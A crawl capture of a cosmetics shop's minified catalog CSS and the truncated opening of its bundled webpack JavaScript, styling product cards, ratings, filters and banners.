fill-rule='evenodd'/%3E%3C/svg%3E");pointer-events:none;z-index:1}.product-card__discount,.product-card__nameplates{position:absolute;top:-16px;display:flex;align-items:center}.product-card__nameplates{width:50px;left:-8px;flex-direction:column;padding-top:2px}.product-card__nameplate-pic{margin-bottom:8px;max-width:100%}.product-card__nameplate-pic+.product-card__nameplate-pic{margin-top:4px}.product-card__nameplate-pic img{display:block;object-fit:scale-down;font-family:"object-fit: contain; object-position: center center;"}.product-card__quick-view{z-index:1;opacity:0;position:absolute;left:50%;top:50%;width:128px;transform:translate(-50%,-50%);font-size:.9375rem;text-transform:uppercase;font-weight:500;text-align:center;color:#fff;padding:12px 0;background:rgba(100,199,195,.5);transition:opacity .2s ease}.product-card:hover .product-card__quick-view{opacity:1}.touch .product-card__quick-view{display:none}@media (max-width:1023px){.product-card__quick-view{display:none}}.product-card__pic-wrapper{display:block;font-size:0;border:none;margin-bottom:20px}.product-card--wide .product-card__pic-wrapper{margin-bottom:0}.product-card__pic{display:block;height:170px;object-fit:scale-down;text-align:center;margin:0 auto;font-family:"object-fit: contain; object-position: center center;"}.product-card--wide .product-card__pic{height:300px}.product-card--big .product-card__pic{height:200px}.product-card__pic img{object-fit:scale-down;font-family:"object-fit: contain; object-position: center center;"}.product-card__caption{display:block;border:none;color:#000;transition:color .2s ease;margin-bottom:4px;min-height:108px}.product-card__name{font-size:1.5625rem;font-weight:500;text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;text-align:center;line-height:1.1;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}@media (max-width:767px){.product-card__name{font-size:1.375rem}}.product-card__name-desc{font-size:1.375rem;font-weight:500;font-family:FuturaCond,Arial,sans-serif;text-align:center;line-height:1.2;max-height:2.4em;white-space:pre-wrap;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;position:relative}.product-card__name-desc:after{content:"";position:absolute;right:0;bottom:0;text-align:right;width:25%;height:1.2em;background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff 50%)}@supports (-webkit-line-clamp:2){.product-card__name-desc{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.product-card__name-desc:after{display:none}}@media (max-width:767px){.product-card__name-desc{font-size:1.125rem}}.product-card__description{margin:auto auto 6px;max-width:180px;font-size:.9375rem;line-height:1.2;text-align:center;height:38px}@media (max-width:767px){.product-card__description{font-size:.8125rem}}.product-card__description:nth-child(1n){position:relative;overflow:hidden;max-height:2.4em}.product-card__description:nth-child(1n):after{content:"";text-align:right;position:absolute;bottom:0;right:0;width:70%;height:1.2em;background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff 50%)}@supports (-webkit-line-clamp:2){.product-card__description:nth-child(1n){display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.product-card__description:nth-child(1n):after{display:none}}.product-card__description-link{color:#666;border:none;transition:color .2s ease;outline-offset:-3px}.product-card__additional{font-size:1.125rem;font-family:FuturaCond,Arial,sans-serif;text-align:center;margin-bottom:2px;height:27px;overflow:hidden}.product-card__additional-small{font-size:1rem}@media (max-width:767px){.product-card__additional{font-size:.9375rem;height:22px}.product-card__additional-small{font-size:.8125rem}}.product-card__price-wrapper{text-align:center;margin-bottom:12px}@media (max-width:767px){.product-card__price-wrapper{display:flex;align-items:center;flex-direction:column;height:54px}}.product-card__price{position:relative;font-family:FuturaCond,Arial,sans-serif;font-size:1.125rem;font-weight:700}.product-card__price--old{color:#999;padding:0 2px}.product-card__price--old:after{content:"";position:absolute;display:block;left:0;right:0;top:50%;border-bottom:1px solid #999}.product-card__price+.product-card__price{margin-left:16px}@media (max-width:767px){.product-card__price+.product-card__price{margin-left:0}}.product-card__btn-wrapper{text-align:center}.product-card__btn{height:36px;line-height:2.125rem;padding:0 32px}@media (max-width:767px){.product-card__btn{width:100%;max-width:180px;padding:0}}.product-card__rating{max-width:154px;margin:auto auto 12px}.rating{position:relative;width:197px;padding:0;font-size:0}.rating--small{width:98.5px}.rating__legend{margin-bottom:8px;font-size:1rem}.rating--small .rating__legend{font-size:.75rem}.rating--static .rating__container{pointer-events:none}.rating__input{position:absolute;clip:rect(0,0,0,0)}.rating__label{position:relative;display:inline-block;width:33px;height:33px;color:transparent;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23ccc'%3E%3Cpath fill-rule='evenodd' d='M0 12.293h12.6L16.8.966l3.6 11.327H33l-10.201 7.752 3.6 11.921L16.2 24.814l-9.6 7.152 2.999-12.519L0 12.293z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-origin:content-box;cursor:pointer}.rating--small .rating__label{width:16.5px;height:16.5px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff'%3E%3Cpath fill-rule='evenodd' stroke='%2364C7C3' d='M.5 5.36h5.154L7.372.61l1.473 4.75H14L9.827 8.611 11.3 13.61l-4.173-2.999L3.2 13.61l1.227-5.249L.5 5.36z'/%3E%3C/svg%3E")}.rating__label:not(:first-of-type){width:41px;padding-left:8px}.rating--small .rating__label:not(:first-of-type){width:20.5px;padding-left:4px}.rating__label--half~.rating__label:nth-of-type(2){width:33px;padding-left:0}.rating--small .rating__label--half~.rating__label:nth-of-type(2){width:16.5px}.rating__label:before{content:"";position:absolute;width:33px;height:33px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2364c7c3'%3E%3Cpath fill-rule='evenodd' d='M0 12.293h12.6L16.8.966l3.6 11.327H33l-10.201 7.752 3.6 11.921L16.2 24.814l-9.6 7.152 2.999-12.519L0 12.293z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-origin:content-box;opacity:1;pointer-events:none}.rating--small .rating__label:before{width:16.5px;height:16.5px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2364c7c3'%3E%3Cpath fill-rule='evenodd' stroke='%2364C7C3' d='M.5 5.36h5.154L7.372.61l1.473 4.75H14L9.827 8.611 11.3 13.61l-4.173-2.999L3.2 13.61l1.227-5.249L.5 5.36z'/%3E%3C/svg%3E")}.js-focus-visible .rating__input.focus-visible:focus~.rating__label:before,.rating__input:checked~.rating__label:before{opacity:0}.js-focus-visible .rating__input.focus-visible:focus+.rating__label:before,.rating__container:hover .rating__label:before,.rating__input:checked+.rating__label:before{opacity:1}.rating__input:hover~.rating__label:before{opacity:0}.rating__input:hover+.rating__label:before{opacity:1}.rating__label:after{content:"";position:absolute;width:33px;height:33px;outline:2px solid #000;opacity:0}.rating--small .rating__label:after{width:16.5px;height:16.5px}.js-focus-visible .rating__input.focus-visible:focus+.rating__label:after{opacity:1}.rating__label--half{position:absolute;z-index:1;width:16.5px;background-size:33px 33px}.rating--small .rating__label--half{width:8.25px;background-size:16.5px 16.5px}.rating__label--half:not(:first-of-type){width:24.5px}.rating--small .rating__label--half:not(:first-of-type){width:12.25px}.rating__label--half:after,.rating__label--half:before{width:16.5px}.rating--small .rating__label--half:after,.rating--small .rating__label--half:before{width:8.25px}.rating__label--half:before{z-index:1;background-size:33px 33px}.rating--small .rating__label--half:before{background-size:16.5px 16.5px}.rating__focus{position:absolute;left:0;width:100%;height:33px;outline:2px solid #000;opacity:0;pointer-events:none}.rating--small .rating__focus{height:16.5px}.js-focus-visible .rating__input--empty.focus-visible:focus~.rating__focus{opacity:1}.products-list{display:flex;flex-wrap:wrap}@media (max-width:479px){.products-list--profile{max-width:196px;margin-left:auto;margin-right:auto}}@media (max-width:1023px){.products-list__item{width:33.33%}}@media (max-width:767px){.products-list__item{width:50%}}@supports ((display:grid) and (grid-auto-flow:dense)){@media (max-width:1023px){.products-list__item{width:100%}}}.products-list--profile .products-list__item{width:33.33%}@media (max-width:639px){.products-list--profile .products-list__item{width:50%;margin-bottom:16px;width:100%}}.products-list__item--homepage{max-width:196px;width:100%;margin:0 auto}.product-quick-view{position:relative;min-height:390px}@media (max-width:767px){.product-quick-view{padding-top:16px}}.product-quick-view__box{display:flex;padding:16px}@media (max-width:767px){.product-quick-view__box{flex-direction:column;align-items:center}}.product-quick-view.is-loading .product-quick-view__box{display:none}.product-quick-view__pic-wrapper{display:flex;flex-direction:column;align-items:center;width:50%;padding-right:16px}@media (max-width:767px){.product-quick-view__pic-wrapper{width:auto;padding-right:0;margin-bottom:24px}}.product-quick-view__pic-container{display:block;-ms-grid-row-align:stretch;align-self:stretch;border:none;height:358px;margin-bottom:16px}@media (max-width:767px){.product-quick-view__pic-container{height:140px}}.product-quick-view__pic-link{text-transform:uppercase}.product-quick-view__pic{height:100%;text-align:center;object-fit:scale-down;display:flex;justify-content:center;align-items:center}.product-quick-view__pic img{width:auto;height:auto;max-width:100%;max-height:100%}@supports (object-fit:scale-down){.product-quick-view__pic img{width:100%;height:100%;object-fit:scale-down}}.product-quick-view__info{width:50%}@media (max-width:767px){.product-quick-view__info{width:auto}}.product-quick-view__rating{margin-bottom:8px}.product-quick-view__title{font-size:1.5625rem;font-weight:500;line-height:1.2}.product-quick-view__subtitle{font-size:1.375rem;line-height:1.2;margin-bottom:16px}.product-quick-view__description{margin-bottom:16px}.product-quick-view__switch{margin-bottom:24px}.product-quick-view__price-wrapper{display:flex;align-items:center;margin-bottom:16px}.product-quick-view__price-old{margin-right:16px;font-family:FuturaCond,Arial,sans-serif}.product-quick-view__price-old-value{position:relative;font-size:1.125rem;color:#999;line-height:1.1;font-weight:500}.product-quick-view__price-old-value:after{content:"";position:absolute;display:block;left:0;right:0;top:50%;border-bottom:1px solid #999}.product-quick-view__price-discount{font-size:.75rem;color:#64c7c3;text-align:right;line-height:1.3}.product-quick-view__price-current{font-size:1.75rem;font-weight:700;font-family:FuturaCond,Arial,sans-serif}@media (max-width:767px){.product-quick-view__btn{width:100%;max-width:400px}}.product-quick-view__btn+.product-quick-view__btn{margin-left:8px}@media (max-width:767px){.product-quick-view__btn+.product-quick-view__btn{margin-left:0;margin-top:16px}}.product-quick-view__btn.js-cant-buy-button{padding-left:16px;padding-right:16px}.product-quick-view__preloader{display:none;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.product-quick-view.is-loading .product-quick-view__preloader{display:block}.product-card-rating{display:flex;align-items:center}@media (max-width:767px){.product-card-rating{flex-direction:column;margin-bottom:8px}}.product-card-rating__rating-link{display:block;border:none}.product-card-rating__feedbacks{margin-left:8px;height:30px;display:flex;align-items:center}@media (max-width:767px){.product-card-rating__feedbacks{margin-left:0;height:20px}}.product-card-rating__feedbacks-link{display:block;font-family:FuturaCond,Arial,sans-serif;border:none;text-transform:uppercase;font-size:.8125rem;line-height:1.2}.radio{position:relative;padding:0 0 24px}.radio--rect{padding-bottom:0}.radio--rect .radio__wrapper{display:flex;flex-wrap:wrap;margin:-4px -6px}@media (min-width:480px) and (max-width:767px){.radio--profile-age .radio__wrapper{column-count:2;column-gap:16px}}.radio__input{position:absolute;clip:rect(0,0,0,0)}.radio__label{position:relative;display:block;padding-left:24px;font-size:.9375rem;line-height:1.5;cursor:pointer;transition:color .2s ease}.radio--rect .radio__label{padding:0;width:76px;height:66px;display:flex;align-items:center;justify-content:center;color:#999;font-size:1.25rem;font-weight:500;border:1px solid #ccc;font-family:FuturaCond,Arial,sans-serif;line-height:1.5;transition:none;margin:4px 6px}@media (max-width:767px){.radio--rect .radio__label{font-size:1rem;width:64px;height:52px}}.radio--profile-age .radio__label,.radio--profile-gender .radio__label{display:inline-block}@media (max-width:767px){.radio--profile-age .radio__label{display:block}}.radio__label:not(:last-of-type){margin-bottom:8px}.radio--rect .radio__label:not(:last-of-type){margin-bottom:4px}.radio--profile-gender .radio__label:not(:last-of-type){margin-right:16px}@media (min-width:768px){.radio--profile-age .radio__label:not(:last-of-type){margin-right:16px}}.radio__label:after,.radio__label:before{content:"";position:absolute;top:50%;border-radius:50%;transition:transform .2s ease}.radio--rect .radio__label:after,.radio--rect .radio__label:before{content:none}.radio__label:before{left:0;width:16px;height:16px;border:1px solid #999;transform:translateY(-50%)}.radio__input:focus+.radio__label:before{outline:2px solid #000}.js-focus-visible .radio__input:focus:not(.focus-visible)+.radio__label:before{outline:none}.radio__label:after{left:8px;width:8px;height:8px;background-color:#64c7c3;transform:translate(-50%,-50%) scale(0)}.radio__input:disabled+.radio__label{color:#999;cursor:not-allowed;opacity:.5}.radio__input:disabled+.radio__label:before{background-color:#f0f0f0}.radio__input:disabled+.radio__label:after{background-color:#999}.radio__input:checked+.radio__label{cursor:default}.radio__input:checked+.radio__label:after{transform:translate(-50%,-50%) scale(1)}.radio--rect .radio__input:checked+.radio__label{border:2px solid #64c7c3}.radio__input:not(:disabled):hover+.radio__label{color:#64c7c3}.radio--rect .radio__input:not(:disabled):hover+.radio__label{border:2px solid #64c7c3;color:#999}.spinner{position:relative;display:flex;height:56px;padding-bottom:24px}.spinner__input{width:56px;border:1px solid #ccc;border-right:none;border-left:none;font-size:1.125rem;font-family:FuturaCond,Arial,sans-serif;line-height:1.75rem;text-align:center}.spinner__input:focus{outline-color:#64c7c3}.spinner__btn{width:32px;padding:0;border:1px solid #ccc;line-height:1.75rem;background:none;cursor:pointer}.spinner__btn:hover{fill:#64c7c3}.spinner__btn:disabled{cursor:default}.spinner__btn:focus{outline-color:#64c7c3;outline-offset:-2px}.spinner__icon{vertical-align:middle;fill:#000}.spinner__btn:hover .spinner__icon{fill:#64c7c3}.spinner__btn:disabled .spinner__icon{fill:#999}.spinner__title{-ms-grid-row-align:center;align-self:center;padding-right:16px;text-transform:uppercase;font-size:1rem;font-family:FuturaCond,Arial,sans-serif;color:#666;font-weight:500}.article-card{width:calc(33.33333% - 8px);margin-left:4px;margin-right:4px;margin-bottom:32px;overflow:hidden}@media (max-width:1023px){.article-card{width:calc(50% - 8px)}}@media (max-width:639px){.article-card{width:100%;margin-left:0;margin-right:0}}.article-card--wide{border:1px solid #f0f0f0}.article-card__img-box{position:relative;height:210px;width:100%}.article-card--wide .article-card__img-box{height:262px}.article-card__img-box .lazysizes-display-clone{width:100%;font-family:"object-fit: cover; object-position: center center;"}.article-card__img{height:100%;display:flex;overflow:hidden}.article-card__img .picture__img{max-height:none;width:100%}@supports (display:grid){.article-card__img{display:block}.article-card__img .picture__img{max-height:100%}}.article-card__bottom{display:flex;position:relative}.article-card__text-box{position:relative;width:75%;padding-right:24px;padding-left:32px;background-color:#fff}@media (max-width:479px){.article-card__text-box{padding-left:16px;padding-right:16px}}.article-card--wide .article-card__text-box{width:100%;padding:20px 24px}.article-card__text-box:before{position:absolute;top:-23px;left:0;width:100%;height:24px;content:"";background:#fff}.article-card--wide .article-card__text-box:before{content:none}.article-card__info{width:25%}.article-card--wide .article-card__info{position:absolute;width:90px;top:24px;right:24px;text-align:right}.article-card__link{display:block;text-align:left;border-bottom:none}.article-card__title{margin-bottom:8px;color:#000;position:relative;overflow:hidden;height:72px}.article-card--wide .article-card__title{height:48px;padding-right:112px}.article-card__title:after{content:"";text-align:right;position:absolute;bottom:0;right:0;width:70%;height:1.2em;background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff 50%)}@supports (-webkit-line-clamp:3){.article-card__title{display:-webkit-box;-webkit-line-clamp:3}.article-card--wide .article-card__title{-webkit-line-clamp:2}.article-card__title{-webkit-box-orient:vertical}.article-card__title:after{display:none}}.article-card__text{margin-bottom:24px;color:#666;line-height:1.2;position:relative;overflow:hidden;min-height:56px;max-height:56px;height:100%}.article-card--wide .article-card__text{max-height:72px}.article-card__text:after{content:"";text-align:right;position:absolute;bottom:0;right:0;width:70%;height:1.2em;background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff 50%)}@supports (-webkit-line-clamp:3){.article-card__text{display:-webkit-box;-webkit-line-clamp:3}.article-card--wide .article-card__text{-webkit-line-clamp:4}.article-card__text{-webkit-box-orient:vertical}.article-card__text:after{display:none}}.article-card__type{padding:8px 0;margin-bottom:8px;line-height:1;background:#999;color:#fff;text-align:center;text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;letter-spacing:.05em;font-weight:700}.article-card__date{font-size:.8125rem;line-height:1;text-align:center;font-weight:500}.article-card--wide .article-card__date{text-align:right}.article-card__popup-btn{position:absolute;width:100%;height:100%;top:0;left:0;outline:none;border:none;background:none}.article-card__play{fill:#ea5444}.article-card__play,.article-card__play:before{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.article-card__play:before{height:20px;width:20px;background:#fff;content:"";z-index:-1}.article-card__play-icon{z-index:2}.articles-list{display:flex;flex-wrap:wrap}.articles-list__show-more{padding-top:16px;width:100%;text-align:center}.articles-list__show-more-btn{min-width:256px}.articles-list__show-more-btn:focus{border-color:#64c7c3}.diagnostics-preview{position:relative;border:2px solid #64c7c3;border-bottom:none;padding:24px 24px 72px}@media (max-width:767px){.diagnostics-preview{padding:24px 8px 56px}}.diagnostics-preview:after{content:"";position:absolute;left:-2px;right:-2px;bottom:0;height:20px;background:#fff;border-top:2px solid #64c7c3}.diagnostics-preview__title{font-size:1.875rem;font-family:FuturaCond,Arial,sans-serif}.diagnostics-preview__desc,.diagnostics-preview__title{text-align:center;text-transform:uppercase;font-weight:500}.diagnostics-preview__desc{max-width:520px;margin:auto auto 24px}.diagnostics-preview__box{display:flex;flex-direction:column;align-items:flex-start;max-width:636px;margin:auto;padding:0 8px}.diagnostics-preview__question{position:relative;font-size:.9375rem;color:#fff;background:#64c7c3;border-radius:10px;border-bottom-left-radius:0;text-transform:uppercase;font-weight:500;padding:12px 24px;margin-bottom:12px}@media (max-width:767px){.diagnostics-preview__question{line-height:1.2;padding:12px 20px 12px 16px}}.diagnostics-preview__question:before{content:"";position:absolute;bottom:-1px;left:-8px;border:8px solid transparent;border-top:none;border-bottom:10px solid #64c7c3;transform:skewY(-8deg)}.diagnostics-preview__answer{align-self:flex-end;display:flex;flex-wrap:wrap;justify-content:flex-end;margin-bottom:12px}.diagnostics-preview__answer:last-child{margin-bottom:0}.diagnostics-preview__btn-container{position:absolute;bottom:0;left:24px;right:24px;text-align:center;z-index:1}.diagnostics-preview__choice{cursor:pointer;position:relative;padding:8px 12px;border-radius:10px;background:#fff;min-width:106px;margin-top:4px;margin-bottom:4px}.diagnostics-preview__choice+.diagnostics-preview__choice{margin-left:8px}.diagnostics-preview__choice-field{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.diagnostics-preview__choice-icon{width:40px;height:40px;border-radius:50%;background:#64c7c3;display:flex;justify-content:center;align-items:center;fill:#fff;margin:auto auto 4px;opacity:.5}.diagnostics-preview__choice-field:checked~.diagnostics-preview__choice-icon{opacity:1}.diagnostics-preview__choice-svg{max-width:60%;max-height:60%}.diagnostics-preview__choice-text{text-transform:uppercase;font-weight:500;text-align:center;opacity:.5}.diagnostics-preview__choice:hover .diagnostics-preview__choice-text{transition:opacity .2s ease;opacity:1}.diagnostics-preview__choice-field:checked~.diagnostics-preview__choice-text{opacity:1}.diagnostics-preview__choice-border{position:absolute;top:0;bottom:0;left:0;right:0;padding:8px 12px;border:2px solid #64c7c3;border-radius:10px;opacity:.5}.diagnostics-preview__choice-field:checked~.diagnostics-preview__choice-border{opacity:1}.diagnostics-preview__choice-field:focus.focus-visible~.diagnostics-preview__choice-border{outline:2px solid #000;outline-offset:1px}.diagnostics-preview__choice:last-child .diagnostics-preview__choice-border{border-bottom-right-radius:0}.diagnostics-preview__choice:last-child .diagnostics-preview__choice-border:after,.diagnostics-preview__choice:last-child .diagnostics-preview__choice-border:before{content:"";position:absolute;bottom:-3px;right:-5px;width:10px;height:10px;transform:skew(30deg,12deg)}.diagnostics-preview__choice:last-child .diagnostics-preview__choice-border:before{background:#fff}.diagnostics-preview__choice:last-child .diagnostics-preview__choice-border:after{border:2px solid #64c7c3;border-top:none;border-left:none}.page-scroll-btn{text-align:center;fill:#999;color:#999;margin-bottom:16px}.page-scroll-btn:hover{fill:#64c7c3;color:#64c7c3}.page-scroll-btn__icon-box{display:flex;justify-content:center;align-items:center;width:28px;height:28px;margin:0 auto 8px;border:1px solid #ccc}.page-scroll-btn:hover .page-scroll-btn__icon-box{border-color:#64c7c3}.page-scroll-btn__text{text-transform:uppercase;font-size:.9375rem;font-weight:500}.catalog__breadcrumbs{padding:12px 0}.catalog__hidden-h1{display:none}.catalog__box{display:flex}@media (max-width:1023px){.catalog__box{display:block}}.catalog__aside{width:240px;flex-shrink:0}@media (max-width:1023px){.catalog__aside{width:auto}}.catalog__main{width:calc(100% - 240px);margin-bottom:112px}@media (max-width:1023px){.catalog__main{width:auto;margin-bottom:56px}}.catalog__categories:not(:last-child){margin-bottom:16px}.catalog__top-row{display:flex;align-items:center;width:100%;margin-bottom:8px}.catalog__sort{width:170px;margin-left:auto;padding:0;font-family:FuturaCond,Arial,sans-serif;color:#666;font-size:.9375rem}@media (max-width:1023px){.catalog__sort{margin-left:0}}.catalog__sort .choices[data-type*=select-one]:before{content:none}.catalog__sort .choices__item{font-size:.9375rem}.catalog__btn-filters-mobile{margin-left:16px}@media (min-width:1024px){.catalog__btn-filters-mobile{display:none}}.catalog__products-list{padding:0 16px;justify-content:flex-start}@media (max-width:1023px){.catalog__products-list{padding:0}}@supports ((display:grid) and (grid-auto-flow:dense)){.catalog__products-list{display:grid;grid-template-columns:[full-start] 1fr 1fr 1fr 1fr [full-end];grid-auto-flow:dense;justify-items:center}@media (max-width:1159px){.catalog__products-list{grid-template-columns:[full-start] 1fr 1fr 1fr [full-end]}}@media (max-width:1023px){.catalog__products-list{grid-template-columns:[full-start] 1fr 1fr 1fr [full-end]}}@media (max-width:639px){.catalog__products-list{grid-template-columns:[full-start] 50% 50% [full-end]}}}.catalog__product-card{margin:12px 24px}@supports ((display:grid) and (grid-auto-flow:dense)){.catalog__product-card{margin:12px 0}@media (max-width:767px){.catalog__product-card{width:auto}}@media (max-width:479px){.catalog__product-card{width:100%}}}.catalog__sale{width:100%;display:flex;grid-column:full}@media (max-width:1159px){.catalog__sale{flex-direction:column;align-items:center}}@media (max-width:1023px){.catalog__sale{-ms-grid-row:3;grid-row-start:3}}.catalog__sale-card{width:50%;flex-shrink:0}@media (max-width:1159px){.catalog__sale-card{width:66%}}@media (max-width:767px){.catalog__sale-card{width:100%}}.catalog__sale-card .product-card__pic img{object-fit:cover;font-family:"object-fit: cover; object-position: center center;"}.catalog__sale-article-card{margin:0 0 0 16px;flex-grow:1}@media (max-width:1159px){.catalog__sale-article-card{flex-grow:0;width:100%;max-width:500px;margin-left:0}}.catalog__signboard{display:block;width:100%;margin-top:24px;margin-bottom:32px;grid-column:full;border:none}@media (max-width:1023px){.catalog__signboard{-ms-grid-row:6;grid-row-start:6}}.catalog__show-more{margin-top:16px;text-align:center}.catalog__mobile-content{margin-bottom:24px}@media (min-width:1024px){.catalog__mobile-content{display:none}}.catalog__mobile-caption{text-transform:uppercase;font-weight:500;font-size:1.875rem;font-family:FuturaCond,Arial,sans-serif;line-height:1}.catalog__mobile-amount{color:#666;font-size:.8125rem}.catalog__section{margin-bottom:48px}.catalog__articles-list-title{text-align:center;margin-bottom:24px}.catalog__scroll-to-top{text-align:center;margin-bottom:36px}.catalog__scroll-to-top-button{margin-bottom:0}.catalog-filters{padding-bottom:16px}.catalog-filters__top{background:#64c7c3;padding:28px}@media (max-width:767px){.catalog-filters__top{padding:28px 16px}}.catalog-filters__title{font-size:1.875rem;font-weight:500;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase;line-height:1}.catalog-filters__amount{font-size:.8125rem;color:#666}.catalog-filters__submit{width:100%}@media (min-width:1024px){.catalog-filters__submit{display:none}}@media (min-width:768px) and (max-width:1023px){.catalog-filters__submit{margin-bottom:8px}}.catalog-filters__reset{color:#666;border-color:#666;margin-top:12px}@media (max-width:1023px){.catalog-filters__reset{margin-top:0;margin-left:24px}}@media (min-width:768px) and (max-width:1023px){.catalog-filters__reset{margin-left:0}}@media (max-width:767px){@supports (display:grid){.catalog-filters__reset{margin-left:0;-ms-grid-column-align:center;justify-self:center}}}.catalog-filters__reset:hover{color:#999;border-color:#999}@media (max-width:767px){.catalog-filters__reset-hide-mobile{display:none}}.catalog-filters__btns-container{margin-top:24px;text-align:center}@media (max-width:767px){.catalog-filters__btns-container{text-align:left;display:flex;align-items:center}}@media (max-width:767px){@supports (display:grid){.catalog-filters__btns-container{display:-ms-grid;display:grid;-ms-grid-columns:1fr 8px 1fr;grid-template-columns:repeat(2,1fr);grid-gap:8px}}}.catalog-filters__box{padding:16px 28px;border:1px solid #64c7c3;border-top:none}@media (max-width:1023px){.catalog-filters__box{border-left:none;border-right:none}.catalog-filters__box:last-child{border-bottom:none}}.catalog-filters__caption{font-weight:500;font-size:.875rem;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase;margin-bottom:16px}.catalog-filters__check{padding-bottom:0}.catalog-filters__check .checkbox__label{font-size:.8125rem}.catalog-filters__check .checkbox__label:after,.catalog-filters__check .checkbox__label:before{top:9.75px}.catalog-filters__check .checkbox__label:last-child{margin-bottom:0}.catalog-mobile-filter__body{padding:0}.catalog-mobile-filter__close{right:8px;top:8px;fill:#fff;display:none}.catalog-mobile-filter__close:hover{fill:#000}@media (max-width:1023px){.catalog-mobile-filter__close{display:block}}@media (max-width:1023px){.catalog .js-catalog-desktop-filter-wrapper:not(.js-catalog-desktop-filter-wrapper--searching){overflow-x:hidden;overflow-y:scroll;position:fixed;top:0;left:0;right:0;min-height:100%;max-height:100%;max-width:100%;width:100%;z-index:1000;-webkit-overflow-scrolling:touch;background-color:#fff}.catalog .js-catalog-desktop-filter-wrapper--searching{display:none}}.catalog__outlet-banner{height:350px;margin-top:20px;margin-bottom:30px;background:url(/local/templates/main/images/Dermo-Cosmetique_Outlet-banner.jpg) 50% no-repeat;background-size:contain}.catalog__outlet-banner__inner{padding-left:700px;padding-right:320px;padding-top:80px;text-align:center}.catalog__outlet-banner__title{font-family:Futura,Arial,sans-serif;font-size:3.75rem;line-height:1.25;font-weight:500}.catalog__outlet-banner__title:after{content:"";display:block;width:140px;margin:20px auto;border-bottom:2px solid #fff}.catalog__outlet-banner__subtitle{font-size:1.625rem;line-height:1.25}@media (max-width:1279px){.catalog__outlet-banner{height:278px;margin-top:0}.catalog__outlet-banner__inner{padding-left:550px;padding-right:250px;padding-top:60px}.catalog__outlet-banner__title{font-size:3rem}.catalog__outlet-banner__title:after{margin-top:15px;margin-bottom:15px;width:120px}.catalog__outlet-banner__subtitle{font-size:1.3125rem}}@media (max-width:1023px){.catalog__outlet-banner{height:287px;background-image:url(/local/templates/main/images/736x287.jpg)}.catalog__outlet-banner__inner{padding-left:400px;padding-right:160px;padding-top:70px}}@media (max-width:767px){.catalog__outlet-banner{height:200px;margin-left:-16px;margin-right:-16px;background-image:url(/local/templates/main/images/320x200.jpg)}.catalog__outlet-banner__inner{padding-left:70px;padding-right:70px;padding-top:8px}.catalog__outlet-banner__inner br{display:none}.catalog__outlet-banner__title{font-size:1.5rem}.catalog__outlet-banner__title:after{margin-top:5px;margin-bottom:5px;width:100px;border-width:1px}.catalog__outlet-banner__subtitle{font-size:.8125rem}}.product-outlet__wrapper{font-size:.875rem}@media (max-width:767px){.product-outlet__wrapper{display:flex;align-items:center;flex-direction:column;margin-bottom:8px}}.product-outlet__badge{display:inline-block;padding:5px 10px;margin-right:16px;background-color:#fe7968;color:#fff;font-size:.75rem}@media (max-width:1023px){.product-outlet__badge{font-size:.875rem}}@media (max-width:767px){.product-outlet__badge{margin-right:0;margin-bottom:8px}}.product-outlet__item{border:1px solid #999;padding:1px 6px;cursor:pointer;justify-content:space-between}.product-outlet__item:hover,input:checked+.product-outlet__item{border:2px solid #64c7c3;padding:0 5px}input:checked+.product-outlet__item{cursor:default}.product-outlet__input{display:none}
/*# sourceMappingURL=catalog.css.map */

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dermo-cosmetique.ru/html/scripts/vendor~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~auth-r~18f1f7ed.0adb.js?1766745112228
body_size: 68
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[2],{"d+3G":function(n,w,o){}}]);
//# sourceMappingURL=vendor~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~auth-r~18f1f7ed.0adb.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dermo-cosmetique.ru/html/scripts/catalog.80a2.js?1766745112217213
body_size: 39731
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[33,1,3,9],{"+M+D":function(t,e,n){"use strict";n.d(e,"a",(function(){return y}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("IylO");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=s(t);if(e){var 